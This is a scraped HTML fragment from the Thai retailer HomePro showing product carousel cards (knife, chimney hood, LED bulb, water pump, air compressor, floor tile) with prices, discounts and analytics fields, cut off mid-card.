					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1012752" data-value="1012752" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1012752" value="10" />
		<input type="hidden" id="gtmName-1012752" value="มีดคาวสเตนเลส TWIN FISH DIANA"/>
		<input type="hidden" id="gtmNameEN-1012752" value="STAINLESS DINNER   KNIFE  TWIN FISH DIANA"/>
		<input type="hidden" id="gtmPrice-1012752" value="130.0"/>
		<input type="hidden" id="gtmNetPrice-1012752" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1012752" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1012752" value="130.0"/>
		<input type="hidden" id="gtmCategory1-1012752" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1012752" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1012752" value="Utensils"/>
		<input type="hidden" id="gtmCategoryAll-1012752" value="Kitchen/Tableware/Utensils/Knives"/>
		<input type="hidden" id="gtmBrand-1012752" value="TWIN FISH"/>
		<input type="hidden" id="gtmAvailability-1012752" value="96.0" />
		<input type="hidden" id="gtmIsNetPrice-1012752" value="false"/>
		<input type="hidden" id="gtmMchId-1012752" value="HO050303"/>
		<input type="hidden" class="gtmIndex-1012752" value="10"/>
		<input type="hidden" class="gtmNameEN-1012752" value="STAINLESS DINNER   KNIFE  TWIN FISH DIANA"/>
		<input type="hidden" class="gtmPartnerName-1012752" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1012752" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1012752">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/127/1012752/447x447/10072021_1012752$Imagec1.jpg')" title="มีดคาวสเตนเลส TWIN FISH DIANA" alt="มีดคาวสเตนเลส TWIN FISH DIANA"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TWIN FISH</div>
			<div class="item-title">มีดคาวสเตนเลส TWIN FISH DIANA</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1012752" onclick="productListaddToCartDelivery('ZmI0NjA3ODY5MTJhNDI4MjAxYzI2NDMxZGFmZTkxZGIwN2YwZjY0Mzc2OTUyMDNjOWQyYjU5ZTZjN2JlN2VhMQ==', '1012752', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">130</div>
							</div>

		<div class="info-atlast">
				<div class="sku">SKU:1012752</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1012752" onclick="pcompareBtnClick(1012752)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 7168
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1178829" data-value="1178829" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1178829" value="1" />
		<input type="hidden" id="gtmName-1178829" value="เครื่องดูดควันกระโจม FRANKE CXW 220 FT 905 M TH"/>
		<input type="hidden" id="gtmNameEN-1178829" value="CHIMNEY HOOD FRANKE CXW 220 FT 905 M TH"/>
		<input type="hidden" id="gtmPrice-1178829" value="14900.0"/>
		<input type="hidden" id="gtmNetPrice-1178829" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1178829" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1178829" value="23000.0"/>
		<input type="hidden" id="gtmCategory1-1178829" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1178829" value="Kitchen Appliances"/>
		<input type="hidden" id="gtmCategory3-1178829" value="Hoods"/>
		<input type="hidden" id="gtmCategoryAll-1178829" value="Kitchen/Kitchen Appliances/Hoods/Chimney Hoods"/>
		<input type="hidden" id="gtmBrand-1178829" value="FRANKE"/>
		<input type="hidden" id="gtmAvailability-1178829" value="4.0" />
		<input type="hidden" id="gtmIsNetPrice-1178829" value="false"/>
		<input type="hidden" id="gtmMchId-1178829" value="KC010201"/>
		<input type="hidden" class="gtmIndex-1178829" value="1"/>
		<input type="hidden" class="gtmNameEN-1178829" value="CHIMNEY HOOD FRANKE CXW 220 FT 905 M TH"/>
		<input type="hidden" class="gtmPartnerName-1178829" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1178829" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1178829">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/788/1178829/447x447/10072021_1178829$Imagec1.jpg')" title="เครื่องดูดควันกระโจม FRANKE CXW 220 FT 905 M TH" alt="เครื่องดูดควันกระโจม FRANKE CXW 220 FT 905 M TH"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/788/1178829/447x447/10072021_1178829$Imagec6.jpg')" title="เครื่องดูดควันกระโจม FRANKE CXW 220 FT 905 M TH" alt="เครื่องดูดควันกระโจม FRANKE CXW 220 FT 905 M TH"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/กำลังดูดสูงสุดลบมชม$1500.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/กำลังมอเตอร์วัตต์$220.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/ระบบระบายอากาศเครื่องดูดควัน$ต่อท่อออกภายนอก.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">FRANKE</div>
			<div class="item-title">เครื่องดูดควันกระโจม FRANKE CXW 220 FT 905 M TH</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1178829" onclick="productListaddToCartDelivery('N2M2ODQzZmVhYWY0YTQ3ZDkxMDU1Y2EwYmMyYTM5MWM4YjdiYjhjZmVlYzMzMzc5MTFlNzc0ZDE5YjFiZDQzMQ==', '1178829', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">14,900</div>
						<div class="original-price">
							฿ 23,000<span>-35%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1178829</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1178829" onclick="pcompareBtnClick(1178829)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1269150" data-value="1269150" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269150" value="2" />
		<input type="hidden" id="gtmName-1269150" value="หลอด LED SHINING A60 12 วัตต์ DAYLIGHT E27"/>
		<input type="hidden" id="gtmNameEN-1269150" value="LED BULB SHINING A60 12W DAYLIGHT E27"/>
		<input type="hidden" id="gtmPrice-1269150" value="118.0"/>
		<input type="hidden" id="gtmNetPrice-1269150" value="118.0"/>
		<input type="hidden" id="gtmDiscount-1269150" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269150" value="250.0"/>
		<input type="hidden" id="gtmCategory1-1269150" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1269150" value="Light Bulbs"/>
		<input type="hidden" id="gtmCategory3-1269150" value="LED Bulbs"/>
		<input type="hidden" id="gtmCategoryAll-1269150" value="Lamps & Light Bulbs/Light Bulbs/LED Bulbs"/>
		<input type="hidden" id="gtmBrand-1269150" value="SHINING"/>
		<input type="hidden" id="gtmAvailability-1269150" value="719.0" />
		<input type="hidden" id="gtmIsNetPrice-1269150" value="true"/>
		<input type="hidden" id="gtmMchId-1269150" value="LT050501"/>
		<input type="hidden" class="gtmIndex-1269150" value="2"/>
		<input type="hidden" class="gtmNameEN-1269150" value="LED BULB SHINING A60 12W DAYLIGHT E27"/>
		<input type="hidden" class="gtmPartnerName-1269150" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269150" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1269150">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/691/1269150/447x447/22082024_1269150$Imagec1.jpg')" title="หลอด LED SHINING A60 12 วัตต์ DAYLIGHT E27" alt="หลอด LED SHINING A60 12 วัตต์ DAYLIGHT E27"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$เดย์ไลท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ขั้วหลอด$E27.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<div class="ui horizontal label blue">1&nbsp;แถม&nbsp;1</div>
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SHINING</div>
			<div class="item-title">หลอด LED SHINING A60 12 วัตต์ DAYLIGHT E27</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1269150" onclick="productListaddToCartDelivery('YjdlZDE1NzAzNmVkNjY4MmFlYjdmMzIyOWEyMjIyMThlMDRiYjcyZmUyNjE3NmQ0YWQ2ODBjZjQxZGE1YTg5MQ==', '1269150', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">118</div>
							<div class="original-price">
								฿ 250<span>-52%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1269150</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1269150" onclick="pcompareBtnClick(1269150)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1192008" data-value="1192008" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1192008" value="3" />
		<input type="hidden" id="gtmName-1192008" value="ปั๊มอัตโนมัติ HITACHI TM-P450XX2 450 วัตต์"/>
		<input type="hidden" id="gtmNameEN-1192008" value="AUTOMATIC PUMP HITACHI TM-P450XX2 450W"/>
		<input type="hidden" id="gtmPrice-1192008" value="14290.0"/>
		<input type="hidden" id="gtmNetPrice-1192008" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1192008" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1192008" value="15190.0"/>
		<input type="hidden" id="gtmCategory1-1192008" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1192008" value="Water Pumps"/>
		<input type="hidden" id="gtmCategory3-1192008" value="Multi Stage Pumps"/>
		<input type="hidden" id="gtmCategoryAll-1192008" value="Plumbing/Water Pumps/Multi Stage Pumps/Multi Stage Pump Non Pressure Tank"/>
		<input type="hidden" id="gtmBrand-1192008" value="HITACHI"/>
		<input type="hidden" id="gtmAvailability-1192008" value="84.0" />
		<input type="hidden" id="gtmIsNetPrice-1192008" value="false"/>
		<input type="hidden" id="gtmMchId-1192008" value="PB021002"/>
		<input type="hidden" class="gtmIndex-1192008" value="3"/>
		<input type="hidden" class="gtmNameEN-1192008" value="AUTOMATIC PUMP HITACHI TM-P450XX2 450W"/>
		<input type="hidden" class="gtmPartnerName-1192008" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1192008" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1192008">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/920/1192008/447x447/17052024_1192008$Imagec1.jpg')" title="ปั๊มอัตโนมัติ HITACHI TM-P450XX2 450 วัตต์" alt="ปั๊มอัตโนมัติ HITACHI TM-P450XX2 450 วัตต์"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/920/1192008/447x447/17052024_1192008$Imagec13.jpg')" title="ปั๊มอัตโนมัติ HITACHI TM-P450XX2 450 วัตต์" alt="ปั๊มอัตโนมัติ HITACHI TM-P450XX2 450 วัตต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/กำลังไฟวัตต์$450.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ระยะดูดสูงสุดเมตร$5.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PB/ระยะส่งน้ำสูงสุดเมตร$21.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HITACHI</div>
			<div class="item-title">ปั๊มอัตโนมัติ HITACHI TM-P450XX2 450 วัตต์</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4" data-max-rating="5"></div>
					<span>4
					(4)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1192008" onclick="productListaddToCartDelivery('MDliYTgzMTk5ZjUxMzA5ZWM5ZGM4MTQ0YmY2Nzc5NzQ5ZjQyZDcxYTMyOTY3YzhiOTc4Yzc5MzgzYTNmMmM0MA==', '1192008', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">14,290</div>
						<div class="original-price">
							฿ 15,190<span>-5%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1192008</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1192008" onclick="pcompareBtnClick(1192008)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1266158" data-value="1266158" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1266158" value="4" />
		<input type="hidden" id="gtmName-1266158" value="ปั๊มลม OIL FREE PUMPKIN PTT-X2HP30 2 แรงม้า 30 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1266158" value="OIL-FREE AIR COMPRESSOR PUMPKIN PTT-X2HP30 2HP 30L"/>
		<input type="hidden" id="gtmPrice-1266158" value="7290.0"/>
		<input type="hidden" id="gtmNetPrice-1266158" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1266158" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1266158" value="9900.0"/>
		<input type="hidden" id="gtmCategory1-1266158" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1266158" value="Air Tools & Compressors"/>
		<input type="hidden" id="gtmCategory3-1266158" value="Air Compressors"/>
		<input type="hidden" id="gtmCategoryAll-1266158" value="Tools & Hardwares/Air Tools & Compressors/Air Compressors/Oil Free Air Compressor"/>
		<input type="hidden" id="gtmBrand-1266158" value="PUMPKIN"/>
		<input type="hidden" id="gtmAvailability-1266158" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1266158" value="false"/>
		<input type="hidden" id="gtmMchId-1266158" value="PT040104"/>
		<input type="hidden" class="gtmIndex-1266158" value="4"/>
		<input type="hidden" class="gtmNameEN-1266158" value="OIL-FREE AIR COMPRESSOR PUMPKIN PTT-X2HP30 2HP 30L"/>
		<input type="hidden" class="gtmPartnerName-1266158" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1266158" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1266158">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/661/1266158/447x447/23072024_1266158$Imagec1.jpg')" title="ปั๊มลม OIL FREE PUMPKIN PTT-X2HP30 2 แรงม้า 30 ลิตร" alt="ปั๊มลม OIL FREE PUMPKIN PTT-X2HP30 2 แรงม้า 30 ลิตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PUMPKIN</div>
			<div class="item-title">ปั๊มลม OIL FREE PUMPKIN PTT-X2HP30 2 แรงม้า 30 ลิต...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1266158" onclick="productListaddToCartDelivery('MDBmZDQ3ZTExOTBkYmI0MmE1YmVhZTQwNTk5M2RhMzRlMjljODNhOTljNTFlMTQ4ZDRiZmUwODk1M2JiZTgyMw==', '1266158', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">7,290</div>
						<div class="original-price">
							฿ 9,900<span>-26%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1266158</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1266158" onclick="pcompareBtnClick(1266158)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1287070" data-value="1287070" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1287070" value="5" />
		<input type="hidden" id="gtmName-1287070" value="กระเบื้องพื้น 50x50 ซม. TARA มัทฉะ เทา A 1 ตร.ม."/>
		<input type="hidden" id="gtmNameEN-1287070" value="FLOOR TILE 50x50CM TARA MATCHA GREY A 1SQ.M"/>
		<input type="hidden" id="gtmPrice-1287070" value="229.0"/>
